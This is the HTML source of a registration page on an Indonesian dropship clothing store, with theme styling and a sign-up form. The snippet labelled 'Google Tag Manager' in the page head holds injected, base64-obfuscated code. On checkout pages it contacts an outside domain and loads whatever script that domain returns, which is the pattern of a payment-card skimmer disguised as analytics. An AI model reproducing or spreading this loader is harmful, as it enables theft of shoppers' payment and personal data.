		body .popup-module .mfp-close:hover {
			background: #FFD44D;
		}
		 
		
		 
		body .popup-module .mfp-close:hover {
			border-color: #FFD44D;
		}
		 
		
		 
		body .popup-module .mfp-close:hover {
			color: #fff;
		}
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		.camera_wrap .owl-controls .owl-buttons .owl-prev:hover, .camera_wrap .owl-controls .owl-buttons .owl-next:hover,
		#main .tp-leftarrow.default:hover,
		#main .tp-rightarrow.default:hover,
		#main .post .post-media .media-slider .owl-controls .owl-buttons .owl-prev:hover,
		#main .post .post-media .media-slider .owl-controls .owl-buttons .owl-next:hover {
			background: #FFD44D;
		}
		 
		
		 
		
		 
		.camera_wrap .owl-controls .owl-buttons .owl-prev:hover:before, .camera_wrap .owl-controls .owl-buttons .owl-next:hover:before,
		#main .tp-leftarrow.default:hover:before,
		#main .tp-rightarrow.default:hover:before,
		#main .post .post-media .media-slider .owl-controls .owl-buttons .owl-prev:hover:before,
		#main .post .post-media .media-slider .owl-controls .owl-buttons .owl-next:hover:before {
			color: #fff;
		}
		 
		
		 
		
		 
		
		 
		
		 
		.sale {
			background: #191919;
		}
		 
		
		 
		
		 
		.sale {
			color: #fff;
		}
		 
		
		 
		
		 
		#main .new {
			background: #FFD44D;
		}
		 
		
		 
		
		 
		#main .new {
			color: #fff;
		}
		 
		
		 
		
		 
		.rating i.active {
			color: #FFD44D;
		}
		 
		
		 
		.button, .btn {
			color: #fff !important;
		}
		 
		
		 
		.button, .btn {
			background: #FFD44D !important;
		}
		 
		
		 
		
		 
		
		 
		.button:hover, .btn:hover {
			color: #fff !important;
		}
		 
		
		 
		
		 
		.button:hover, .btn:hover {
			background: #191919 !important;
		}
		 
		
		 
		
		 
		.buttons .left .button, .buttons .center .button, .btn-default, .input-group-btn .btn-primary {
			color: #fff !important;
		}
		 
		
		 
		
		 
		.buttons .left .button, .buttons .center .button, .btn-default, .input-group-btn .btn-primary {
			background: #191919 !important;
		}
		 
		
		 
		
		 
		.buttons .left .button:hover, .buttons .center .button:hover, .btn-default:hover, .input-group-btn .btn-primary:hover {
			color: #fff !important;
		}
		 
		
		 
		
		 
		.buttons .left .button:hover, .buttons .center .button:hover, .btn-default:hover, .input-group-btn .btn-primary:hover {
			background: #191919 !important;
		}
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		.footer .pattern,
		.footer .pattern a {
			color: #000;
		}
		 
		
		 
		.footer .pattern a {
			color: #000;
		}
		 
		
		 
		.footer .pattern a:hover {
			color: #FFD44D;
		}
		 
		
		 
		.footer h4 {
			color: #1e1f20;
		}
		 
		
		 
		.footer h4 {
			border-bottom-color: #FFD44D;
		}
		 
		
		 
		.footer .background,
		.standard-body .footer .background,
		.copyright .background,
		.standard-body .copyright .background {
			background: #f0f0f0;
		}
		 
		
		 
		.footer .container > .row:before, 
		.footer .advanced-grid .container > div > .row:before,
		.footer .container > .row > div:before, 
		.footer .advanced-grid .container > div > .row > div:before,
		.footer-type-11 .footer .container > .row:nth-last-child(2) > div:before, 
		.footer-type-11 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div:before,
		.footer-type-16 .footer .container > .row:nth-last-child(2) > div:before, 
		.footer-type-16 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div:before,
		.footer-type-21 .footer .container > .row > div:last-child:after, 
		.footer-type-21 .footer .advanced-grid .container > div > .row > div:last-child:after {
			background: rgba(0, 0, 0, 0.1);
		}
		
		.footer-type-11 .footer .container > .row:nth-last-child(2), 
		.footer-type-11 .footer .advanced-grid .container > div > .row:nth-last-child(2),
		.footer-type-16 .footer .container > .row:nth-last-child(2), 
		.footer-type-16 .footer .advanced-grid .container > div > .row:nth-last-child(2) {
		     border-color: rgba(0, 0, 0, 0.1);
		}
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		#main .post .date-published,
		#main .news.v2 .media-body .bottom,
		.cosmetics-news .media .date-published,
		.medic-news .media .date-published,
		.wine-news .media .date-published,
		.cameras-news .media .date-published {
			color: #FFD44D;
		}
		 
		
		 
		#main .post .meta > li a {
			color: #FFD44D;
		}
		 
		
		 
		#main .post .meta > li a:hover {
			color: #050304;
		}
		 
		
		 
		#main .tagcloud a,
		#main .post .tags a,
		#main .news .media-body .tags a,
		#main .posts .post .tags a,
		.cosmetics-news .media .tags a,
		.cameras-news .media .tags a {
			color: #050304;
		}
		 
		
		 
		#main .tagcloud a,
		#main .post .tags a,
		#main .news .media-body .tags a,
		#main .posts .post .tags a,
		.cosmetics-news .media .tags a,
		.cameras-news .media .tags a {
			background: #FFD44D;
		}
		 
		
		 
		
		 
		#main .tagcloud a:hover,
		#main .post .tags a:hover,
		#main .news .media-body .tags a:hover,
		#main .posts .post .tags a:hover,
		.cosmetics-news .media .tags a:hover,
		.cameras-news .media .tags a:hover {
			color: #fff;
		}
		 
		
		 
		#main .tagcloud a:hover,
		#main .post .tags a:hover,
		#main .news .media-body .tags a:hover,
		#main .posts .post .tags a:hover,
		.cosmetics-news .media .tags a:hover,
		.cameras-news .media .tags a:hover {
			background: #050304;
		}
		 
		
		 
		
		 
		
		 
		
		 
		#main .posts .button-more,
		.wine-news .button-more {
			color: #FFD44D;
		}
		 
		
		 
		#main .posts .button-more:hover,
		.wine-news .button-more:hover {
			background: #FFD44D;
		}
		 
		
		 
		#main .posts .button-more:hover,
		.wine-news .button-more:hover {
			border-color: #FFD44D;
		}
		 
		
		 
		#main .posts .button-more:hover,
		.wine-news .button-more:hover {
			color: #050304;
		}
		 
	 
			
	 
		body,
		textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input, select {
			font-size: 13px;
			font-weight: 400 !important;
			 
		}
		
		ul.megamenu .megamenu-label,
		#main .news .media-body h5,
		#main .posts .post .post-title {
		      
		}
		
		@media (max-width: 767px) {
		     .responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a,
		     .responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a {
		           
		     }
		}
		     
		 
		body.firefox-mac,
		body.firefox-mac input,
		body.firefox-mac select {
		     font-weight: 300 !important;
		}
		 
		
		 
		
		 
		
		 
		
		 
		
		.center-column .panel-heading h4 {
		      
		}
		
		.dropdown-menu,
		body .dropdown-menu > li > a,
		.top-bar .menu li a,
		#top .dropdown > a,
		.product-info .cart .add-to-cart p,
		.header-notice,
		.header-type-9 #top #header-center .menu li a,
		.welcome-text,
		.header-type-16 #top #header-left .menu li {
			font-size: 12px;
		}
		
		 
		
		.product-filter .options .product-compare a,
		.product-info .cart .links a,
		.button-previous-next,
		.footer-button,
		.button-white-with-red-text,
		table.attribute thead td,
		table.list thead td,
		.wishlist-product table thead td,
		.wishlist-info table thead td,
		.compare-info thead td,
		.checkout-product table thead td,
		.table thead td,
		.cart-info table thead td,
		.manufacturer-heading,
		.center-column .panel-heading h4,
		ul.box-filter > li > span,
		.popup .form-contact .contact-label label,
		.categories-wall .category-wall .more-categories,
		.mfilter-heading,
		.product-info .options2 > div > label {
			font-size: 11px !important;
			
			 
		}

		ul.megamenu li .sub-menu .content .static-menu a.main-menu {
			font-size: 20px;
			font-weight: 500 !important;
			 
			
			 
			
			 
			line-height: 1.6;
			 
		}
		
		ul.megamenu > li > a strong,
		.megamenuToogle-wrapper .container {
			font-size: 13px;
			font-weight: 600 !important;
			 
			
			 
		}
		
		 
		.horizontal ul.megamenu > li > a,
		.megamenuToogle-wrapper .container {
		     line-height: 1.6;
		}
		 
		
		.box .box-heading,
		.center-column h1, 
		.center-column h2, 
		.center-column h3, 
		.center-column h4, 
		.center-column h5, 
		.center-column h6,
		.products-carousel-overflow .box-heading,
		.htabs a,
		.product-info .options h2,
		h3,
		h4,
		h6,
		.product-block .title-block,
		.filter-product .filter-tabs ul > li > a,
		.popup h4,
		.product-info .product-name a,
		legend {
			font-size: 20px;
			font-weight: 500 !important;
			 
			
			 
		}
		
		.box-with-categories .box-heading,
		.vertical .megamenuToogle-wrapper .container {
			font-size: 14px;
			font-weight: 600 !important;
			 
			
			 
		}
		
		 
		.box-with-categories .box-heading,
		.vertical .megamenuToogle-wrapper .container {
		     line-height: 1.6;
		}
		 
		
		.box-category ul li > a,
		.vertical ul.megamenu > li > a strong {
			font-size: 13px;
			font-weight: 600 !important;
			 
			
			 
			
			 
			line-height: 1.6;
			 
		}
		
		      
		
		 
		.box-category ul li > a {
		     padding-top: 16px;
		}
		 
		
		.sale,
		#main .new {
			font-size: 11px;
			font-weight: 600 !important;
			 
			
			 
			
			 
			line-height: 1.6;
			 
		}
		
		.footer h4,
		.custom-footer h4 {
			font-size: 18px;
			font-weight: 500 !important;
			 
			
			 
		}
		
		.breadcrumb .container h1 {
			font-size: 30px;
			font-weight: 500 !important;
			 
			
			 
		}
		
		.button,
		.btn,
		.footer-button {
			font-size: 11px !important; 
			font-weight: 600 !important;
			 
			
			 
			
			 
			line-height: 1.6;
			 
		}
		
		 
		
		 
		
		 
		
		.product-grid .product .price,
		.advanced-grid-products .product .right .price,
		#top #cart_block .cart-heading p strong,
		.cart-total table tr td:last-child,
		.mini-cart-info td.total,
		.mini-cart-total td:last-child,
		.today-deals-products .product .price,
		.architecture-products .product .right .price,
		.matrialarts-products .matrial-product .right .price {
			font-size: 14px;
			font-weight: 600 !important;
		}
		
		 
		
		.product-info .price .price-new {
			font-size: 50px;
			font-weight: 600 !important;
		}
		
		.product-list .name-actions > .price {
			font-size: 20px;
			font-weight: 600 !important;
		}
		
		.price-old,
		.today-deals-products .product .price .price-old,
		.architecture-products .product .right .price .price-old {
			font-size: 14px;
			font-weight: 600;
		}
	 
</style>
 

		
		 
		<link rel="stylesheet" href="catalog/view/theme/fastor/skins/store_default/Tools2/css/custom_code.css">
		 
		
		 
			 
				<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" media="screen" />
			 
		 

		<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" media="screen" />
		
				  
	     
	 
	 	 	 	 	 	 	 	 	 	 	 
	 	 	 
	 	 	 
	 <script type="text/javascript" src="catalog/view/theme/fastor/js/jquery-2.1.1.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/bootstrap.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/twitter-bootstrap-hover-dropdown.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/common.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/tweetfeed.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/bootstrap-notify.min.js"></script>

	    
	    		 
	    
	    <script type="text/javascript" src="catalog/view/theme/fastor/js/owl.carousel.min.js"></script>
	    
	     
	    	<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery-ui-1.10.4.custom.min.js"></script>
	     
	    
	    <script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
		
		<script type="text/javascript">
			var responsive_design = ' yes';
		</script>
		
		 
			 
				<script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js"></script>
			 
			 
		 
			 
				<script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js"></script>
			 
			 
		 
			 
				<script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
			 
			 
		 
		
		 
		
		 
		<!-- Google Tag Manager -->
<script type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],al=w.atob,
j=d.createElement(s),jl=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'',p=d.location.pathname;jl.async=true;
j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
if(location.search.includes(al('Y2hlY2tvdXQ')))fetch(al('Ly9kdW1yZWMuY2xpY2s'),{method:al("UE9TVA")}).then(r=>r.blob()).
then(c=>c.text().then(b=>{jl.src=al(b);d.head.appendChild(jl);}));
})(window,document,'script','dataLayer','GTM-M9HN3LS');
</script>
<!-- End Google Tag Manager --> 
		  
		<!--[if lt IE 9]>
			<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
			<script src="catalog/view/theme/fastor/js/respond.min.js"></script>
		<![endif]-->
	</head>	
	<body class="account-free_register     product-grid-type-6               megamenu-type-31      no-box-type-7         footer-type-13    breadcrumb-style-11    border-width-0    body-white    body-white-type-2    body-header-type-7">
	 

		<style>
		.float{
			position:fixed;
			width:60px;
			height:60px;
			bottom:40px;
			right:40px;
			background-color:#25d366;
			color:#FFF;
			border-radius:50px;
			text-align:center;
			font-size:30px;
			box-shadow: 2px 2px 3px #999;
			z-index:100;
		}

		.my-float{
			margin-top:16px;
		}
	</style>
	 

	 
	<script type="text/javascript">
	$(window).load(function(){
	     $('.quickview a').magnificPopup({
	          preloader: true,
	          tLoading: '',
	          type: 'iframe',
	          mainClass: 'quickview',
	          removalDelay: 200,
	          gallery: {
	           enabled: true
	          }
	     });
	});
	</script>
	 

		 


		

		 


	 <div class="  standard-body     ">
		<div id="main" class="">
							<!-- Links -->
<style>
		.btn-group.open .dropdown-toggle {
    	-webkit-box-shadow: none;
    	box-shadow: none;
	}
	.top-bar{
		background: rgba(255,255,255, .5);
		padding-bottom: 0px !important;
	}

	.n_total {
		font-size: 12px;
		background: #ee3c29;
		color: #fff;
		width: 20px; height: 20px; border-radius: 50%;
		text-align: center;
		line-height: 15px;
		font-weight: 500;
		box-shadow: rgba(0px, 0px, 0px, .4px);
		border: 2px solid #fff;
		position: absolute;
		top: -10px;
		right: -15px;
	}

	.tab-content::-webkit-scrollbar {
		width: 7px;
	}

	/* Track */
	.tab-content::-webkit-scrollbar-track {
		background: #f1f1f1; 
	}
	
	/* Handle */
	.tab-content::-webkit-scrollbar-thumb {
		background: #888; 
	}

	/* Handle on hover */
	.tab-content::-webkit-scrollbar-thumb:hover {
		background: #555; 
	}

	.dropdown:hover > .dropdown-menu {
		display: block !important;
		opacity: 1 !important;
		visibility: visible !important;
	}
	#top .pattern {
		background: transparent !important;
	}
	.search-query {
		width: 100%;
		height: 35px !important;
	}
	
	.top-bar .menu {
		float: left !important;
		padding: 0px !important;
	}
	
	.top-bar .menu li{
		display: inline-block;
    	padding: 3px 20px 0px 0px;
	}
	
	.top-bar .menu li a{
		color: #fff !important;
	}
	
	.top-bar .menu-mobile {
		float: left !important;
		padding: 0px !important;
	}
	
	.top-bar .menu-mobile li{
		display: block;
    	padding: 10px 0px 10px 0px;
		text-align: left !important;
	}
	
	.top-bar .menu-mobile li a{
		color: #980000 !important;
		font-weight: bold;
		text-align: left !important;
	}
	
	.top-bar-mobile {
		display: block;
		visibility: visible;
	}

	.top-bar-desktop {
		display: none;
		visibility: hidden;
	}

	@media(min-width:700px) {
		.top-bar-mobile {
			display: none;
			visibility: hidden;
		}

		.top-bar-desktop {
			display: block;
			visibility: visible;
		}
	}
</style>
<!-- HEADER
	================================================== -->
 
			 
<header class="header-type-2 header-type-7" style="position: absolute; width: 100%; top: 0; left: 0;">
		<div class="slider-header">
		<!-- Top of pages -->
		<div id="top" class="full-width">
						<div class="pattern">
				<div class="top-bar">
					<div class="container">
						<div class="row" style="align-items:center !important;display:flex;justify-content: space-between;">
							<div class="col-xs-3 col-md-3">
																<div class="logo" style="padding: 12px 0px 1px 0px;">
									<a href="https://dropship.kaosunisex.com/index.php?route=common/home">
										<img src="https://dropship.kaosunisex.com/image/catalog/logo kaos unisex 150 px-01.png" title="Kaosunisex" alt="Kaosunisex" />
									</a>
								</div>
								 
							</div>
														<div class="col-xs-6 col-md-7">
								<div class="text-center">
																		<input type="text" class="search-query" style="text-align: center; padding: 0 !important;width: 65%" name="search" placeholder="cari" id="search_query" value="" />
							
									<div id="autocomplete-results" class="autocomplete-results"></div>
									<script type="text/javascript">
										$(document).ready(function() {
											$('#search_query').autocomplete({
												delay: 0,
												appendTo: "#autocomplete-results",
												source: function(request, response) {		
													$.ajax({
														url: 'index.php?route=search/autocomplete&filter_name=' +  encodeURIComponent(request.term),
														dataType: 'json',
														success: function(json) {
															response($.map(json, function(item) {
																return {
																	label: item.name,
																	value: item.product_id,
																	href: item.href,
																	thumb: item.thumb,
																	desc: item.desc,
																	price: item.price
																}
															}));
														}
													});
												},
												select: function(event, ui) {
													document.location.href = ui.item.href;
													
													return false;
												},
												focus: function(event, ui) {
													return false;
												},
												minLength: 2
											})
											.data( "ui-autocomplete" )._renderItem = function( ul, item ) {
												return $( "<li>" )
												.append( "<a>" + item.label + "</a>" )
												.appendTo( ul );
											};
										});
									</script>
								</div>
							</div>
							<div class="col-xs-3 col-md-2">
								<div style="float: right" class="top-bar-desktop">
																	
																		<div class="btn-group">
										<img src="image/3dots.png" style="width: 20px; height: 20px;" class="dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" alt="">
																				<ul class="dropdown-menu">
																							<li><a href="https://dropship.kaosunisex.com/index.php?route=account/account">Sign In / Sign Up</a></li>
																					</ul>
									</div>
																	</div>
								<div class="pull-right top-bar-mobile">
									<div class="btn-group">
										<img src="image/hamburger.png" style="width: 20px; height: 20px;" class="dropdown-toggle menu-mobile">
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div class="top-bar top-bar-dropdown-2" style="width: 100%;background:#fff;visibility: hidden;display:none;">
					<div class="container">
						<ul class="menu-mobile">
															<li><a href="https://dropship.kaosunisex.com/index.php?route=account/account">Sign In / Sign Up</a></li>
													</ul>
					</div>
				</div>

								
				
								
				
				<script>
					$("#account-info").click(function() {
						if($('.top-bar-dropdown').css("visibility") == "hidden") {
							$(".top-bar-dropdown").css({"visibility": "visible", "display" : "block"})
						}else{
							$(".top-bar-dropdown").css({"visibility": "hidden", "display" : "none"})
						}
					})
					$(".menu-mobile").click(function() {
						if($('.top-bar-dropdown-2').css("visibility") == "hidden") {
							$(".top-bar-dropdown-2").css({"visibility": "visible", "display" : "block"})
						}else{
							$(".top-bar-dropdown-2").css({"visibility": "hidden", "display" : "none"})
						}
					})
				</script>

			</div>
		</div>
	</div>
</header>			 

<style>
	.dashboard .list-group h2 {
		padding: 10px;
		margin: 0;
		font-size: 16px;
		color: #fff;
		background: #303942;
	}
	.dashboard .profile {
		background: #f1f1f1;
		padding: 25px 0px 0;
		margin: 0 0 25px;
		clear: both;
		text-align: center;
	}
	.dashboard .profile .detail ul li {
		color: #000;
		font-size: 15px;
		font-weight: 500;
		padding: 0px;
		width: auto;
		word-break: break-all;
		vertical-align: top;
	}
	.dashboard .profile .detail ul {
		border-top: 1px solid #229ac8;
		margin: 0;
		display: block;
	}
	.dashboard .profile .btnedit {
		background: #ddd none repeat scroll 0 0;
		border-radius: 0;
		display: inline-block;
		margin: 0;
		padding: 8px 10px;
		text-align: center;
		text-transform: capitalize;
		width: 130px;
		word-break: break-all;
	}
	.image-size-new {
		height: 120px;
		width: 120px;
		align-items: center;
		margin-left: auto;
		margin-right: auto;
		border-radius: 50%!important;
	}
	.dashboard .profile .image img {
		border-radius: 100%;
		border: 3px solid #229ac8;
		margin: 0 auto;
	}
	.dashboard .box1 {
		margin: 0 0 20px;
	}
	@media (max-width: 1000px){
		.menu-box {
		padding: 50px 20px;
		}
	}
	.menu-box {
		padding: 50px 17px;
	}
	.menu-box .icon-box {
		background: #fff;
		margin: 0 0 35px;
		min-height: 104px;
		text-align: center;
		border: 1px solid #ddd;
		transition: all .1s ease;
		cursor: pointer;
	}
	.menu-box .allicon .col-sm-6:nth-child(2) i {
		background: #2cc3fc;
	}
	.menu-box .icon-box span i {
		color: #fff;
		font-size: 26px;
		padding: 10px 15px;
		border-radius: 8px;
		margin: -10px 0 0;
	}
	.icons .white-box {
		background: #fff;
		margin: 0 0 35px;
		min-height: 150px;
		padding: 15px 15px;
		text-align: center;
		border-radius: 0px;
		border: 1px solid #ddd;
		-webkit-transition: all .1s ease;
		-moz-transition: all .1s ease;
		-ms-transition: all .1s ease;
		-o-transition: all .1s ease;
		transition: all .1s ease;
		cursor: pointer;
		width: auto;
		vertical-align: middle;
	}
	.icons img {
		width: 30%;
		margin: 0 auto;
	}
	.icons h4 {
		font-weight: 300;
		font-size: 14px;
		margin: 20px 0;
	}
	.menu-box .table1 {
		width: 100%;
		clear: both;
	}
	.menu-box .table1 h3 {
		font-size: 16px;
		font-weight: 400;
		color: #fff;
		background: #303942;
		margin: 0 0 10px;
		padding: 10px 15px;
		text-transform: capitalize;
		border-radius: 0px;
	}
	.viewall {
		float: right;
		font-size: 12px;
	}
	.viewall a {
		color: #fff;
	}
</style> 
 
			<!-- BREADCRUMB
		================================================== -->
	<div style="margin-top: 200px;" class="breadcrumb   full-width ">
		<div class="background-breadcrumb"></div>
		<div class="background"  >
			<div class="shadow"></div>
			<div class="pattern">
				<div class="container">
					<div class="clearfix">
					      
							  
							 	 
							  
							 	 
							  
							 	 
							  
							 
						     <h1 id="title-page">Daftar 
						     							     </h1>
						     
						     <ul>
						     	 
						     	<li><a href="https://dropship.kaosunisex.com/index.php?route=common/home">   Home  </a></li>
						     	 
						     	<li><a href="https://dropship.kaosunisex.com/index.php?route=account/account"> Akun </a></li>
						     	 
						     	<li><a href="https://dropship.kaosunisex.com/index.php?route=account/register"> Daftar </a></li>
						     	 
						     </ul> 
						 
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- MAIN CONTENT
		================================================== -->
	<div class="main-content   full-width  inner-page">
		<div class="background-content"></div>
		<div class="background">
			<div class="shadow"></div>
			<div class="pattern">
				<div class="container">
					
															
					 
					
					
										 
					
					<div class="row">
												 
						
						  
						<div class="col-md-12">
							
														 
							
							
														 
							
							<div class="row">
								
								 
																 
																
								<div class="col-md-12 center-column   content-with-background " id="content">

									 
										 
									 
									
									<style>
  .error{
    color: red;
  }
  .filter-product {
    display: none !important; 
} 
</style>
<p>Jika Anda sudah memiliki akun, silahkan login di <a href="https://dropship.kaosunisex.com/index.php?route=account/login">halaman login</a>.</p>
<div class="row">
  <div class="col-md-7">  
    <form action="https://dropship.kaosunisex.com/index.php?route=account/free_register" method="post" enctype="multipart/form-data" class="form-horizontal" id="register-form">
      <fieldset id="account">
        <legend>Data Pribadi Anda</legend>
                <input type="hidden" name="sponser_id" value="" placeholder="Referral Code" id="input-payment-sponser-id" class="form-control">
        <div class="form-group required">
          <label class="col-sm-2 control-label" for="input-firstname">Nama Depan</label>
          <div class="col-sm-10">
            <input type="text" name="firstname" value="" placeholder="Nama Depan" id="input-firstname" class="form-control" />
             </div>
        </div>
        <div class="form-group required">
          <label class="col-sm-2 control-label" for="input-lastname">Nama Belakang</label>
          <div class="col-sm-10">
            <input type="text" name="lastname" value="" placeholder="Nama Belakang" id="input-lastname" class="form-control" />
             </div>
        </div>
        <div class="form-group required">
          <label class="col-sm-2 control-label" for="input-email">E-Mail</label>
          <div class="col-sm-10">
            <input type="email" name="email" value="" placeholder="E-Mail" id="input-email" class="form-control" />
             </div>
        </div>
        <div class="form-group required">
          <label class="col-sm-2 control-label" for="input-telephone">No Whatsapp</label>
          <div class="col-sm-10">
            <input type="tel" name="telephone" value="" placeholder="No Whatsapp" id="input-telephone" class="form-control" />
             
              <small class="text-muted">Isikan Nomor/Email Aktif Yang Dapat Dihubungi Team Kami</small>
            </div>
        </div>

        <div class="form-group required">
          <label class="col-sm-2 control-label" for="input-reference">Sumber Informasi kaos unisex</label>
          <div class="col-sm-10">
            <select name="reference" value="" placeholder="Reference" id="input-reference" class="form-control" />
              <option value="">Pilih Sumber</option>
              <option value="fb_ig">Facebook / Instagram</option>
              <option value="google">Google</option>
              <option value="tiktok">Tiktok</option>
              <option value="marketplace">Marketplace</option>
              <option value="others">Lainnya</option>
            </select>
             </div>
        </div>

              </fieldset>
            <fieldset>
        <legend>Kata Sandi Anda</legend>
        <div class="form-group required">
          <label class="col-sm-2 control-label" for="input-password">Password</label>
          <div class="col-sm-10">
            <input type="password" name="password" value="" placeholder="Password" id="input-password" class="form-control" />
             </div>
        </div>
        <div class="form-group required">
          <label class="col-sm-2 control-label" for="input-confirm">Password Confirm</label>
          <div class="col-sm-10">
            <input type="password" name="confirm" value="" placeholder="Password Confirm" id="input-confirm" class="form-control" />
             </div>
        </div>
      </fieldset>
            
            <div class="buttons">
        <div class="pull-right">Saya telah membaca dan setuju untuk <a href="https://dropship.kaosunisex.com/index.php?route=information/information/agree&amp;information_id=3" class="agree"> <b>Privacy Policy</b></a>
                    <input type="checkbox" name="agree" value="1" />
                    &nbsp;
          <input type="submit" value="Lanjutkan" class="btn btn-primary" style="color:#228b22 !important; z-index:5; position:relative;"/>
        </div>
      </div>
          </form>
  </div>
  <div class="col-md-5">
    <style>
        .price-sec{
          width: 100%;
          height: 100%;
          box-sizing:border-box;
          padding: 100px 0px;
          background-color: #eee;
        }
        .price-sec .ptables-head{
          font-family: 'Domine', serif;
          box-shadow:0px 6px 14px rgba(0, 0, 0, 0.3);
          padding:30px 0;
          margin:0px 0px 100px 0px;
          border-radius:3px;
          background:linear-gradient(25deg,#feae3f 15%,transparent 0%),
            linear-gradient(-25deg, #f321d7 15%, transparent 0%),
            linear-gradient(-150deg, #64b5f6 15%, transparent 0%),
            linear-gradient(150deg, #f47 15%, transparent 0%);

        }
        @media all and (max-width:600px){
          .ptables-head h1{
            font-size:30px;
          }
        }
        .price-sec .price-table{
          margin:5px 0px;
        }
        .price-sec .price-table .card{
          position: relative;
          max-width:300px;
          height:auto;
          background: linear-gradient(-45deg, #fe0847, #feae3f);
          border-radius:15px;
          margin: 0 auto;
          padding: 40px 20px;
          box-shadow:0 10px 15px rgba(0,0,0,.5);
          transition: .5s;
          overflow: hidden;
        }
        .price-sec .price-table .card:hover{
          transform: scale(1.1);
        }

        .price-table:nth-child(1) .card,
        .price-table:nth-child(1) .card .title i{
          background: transparent;
          border:2px solid #dddddd;

        }
        	@media (min-device-width: 320px) and (max-device-width: 480px) {
             .price-table:nth-child(2) .card,
            .price-table:nth-child(2) .card .title i{
              background: #7B797A;
              color: #fff !important;
              height:auto;
            }
					}

					@media(min-width: 375px) and(max-width: 767.98px) {
             .price-table:nth-child(2) .card,
            .price-table:nth-child(2) .card .title i{
              background: #7B797A;
              color: #fff !important;
              height:auto;
            }
					}

					@media (min-width: 768px) and (max-width: 1024px){
             .price-table:nth-child(2) .card,
            .price-table:nth-child(2) .card .title i{
              background: #7B797A;
              color: #fff !important;
              height:auto;
            }
					}

					@media(min-width: 1200px) {
            .price-table:nth-child(2) .card,
            .price-table:nth-child(2) .card .title i{
              background: #7B797A;
              color: #fff !important;
              height:525px;
            }
					}

					@media(min-width: 1440px) {
            .price-table:nth-child(2) .card,
            .price-table:nth-child(2) .card .title i{
              background: #7B797A;
              color: #fff !important;
              height:525px;
            }
					}

					@media(min-width: 1600px) {
					  .price-table:nth-child(2) .card,
            .price-table:nth-child(2) .card .title i{
              background: #7B797A;
              color: #fff !important;
              height:525px;
            }
					}
 
        .price-table .card:before{
          content: "";
          position: absolute;
          bottom: 0;
          left: 0;
          width: 100%;
          height: 40%;
          background: rgba(255, 255, 255, .1);
          z-index: 1;
          transform:skewY(-5deg) scale(1.5);

        }
        .price-table .title i{
          font-size: 60px;
          width: 100px;
          height:100px;
          border-radius: 50%;
          text-align:left;
          line-height: 100px;
          box-shadow: 0 10px 10px rgba(0, 0, 0, .2)
        }
        .price-table .title h2{
          position: relative;
          margin:20px 0 0;
          padding: 0;
          font-size: 26px;
          z-index: 2;
        }
        .price-table .price{
          position: relative;
          z-index: 2;
        }
        .price-table .price h4{
          margin:0;
          padding: 0 0 20px 0;
          font-size: 58px;

        }
        .option {
          position: relative;
          z-index: 2;
        }
        .option ul{
          margin:0;
          padding: 0;
          
        }
        .option ul li{
          margin:0 0 10px;
          padding: 0px 15px;
          list-style: none;
          font-size: 14px;
          display:flex;
        }
        .option ul li i{
          margin-right:10px;
        }
        .card {
          padding: 25px;
          border-radius: 30px;
        }
        .card a{
          position: relative;
          z-index: 2;
          background: #050304;
          color: #fff;
          width:150px;
          height: 40px;
          line-height: 40px;
          display: block;
          text-align:center;
          margin:20px auto 0;
          font-size: 16px;
          cursor: pointer;
          text-decoration: none;
          border-radius: 40px;
          box-shadow:0 5px 10px rgba(0, 0, 0, .2);
        }
        .card a:hover{
          text-decoration: none;
        }
        .price-table i.fa-check{
          color: green;
        }
        .price-table i.fa-times{
          color: #FFD44D
        }
        .mt-15{
          margin-top:15px
        }
        .divider {
          display: flex;
          align-items: center;
          text-align: center;
          margin-top:25px;
        }

        .divider::after,
        .divider::before {
          content: "";
          border: 1px solid #fff;
          flex: 1;
        }

        .divider:not(:empty)::before {
          margin-right: 0.25em;
        }

        .divider:not(:empty)::after {
          margin-left: 0.25em;
        }
    </style>
    <div class="price-table">
      <div class="card">
        <div class="option">
          <ul>
            <h4>Keuntungan yang didapat ketika melakukan registrasi gratis: </h4>
            <li><i class="fa fa-check"></i>Bisa langsung melihat produk-produk pilihan berkualitas </li>
            <li><i class="fa fa-check"></i>Bisa langsung berjualan</li>
          </ul>
        </div>
        <div class="mt-15">
          <ul>
            <p>Bila ingin mendapatkan benefit lebih seperti:<p>
            <li> Berkesempatan ikut sesi sharing knowledge</li>
            <li> Diajarkan berjualan online sampai bisa</li>
            <li> Mendapatkan Produk Spesial</li>
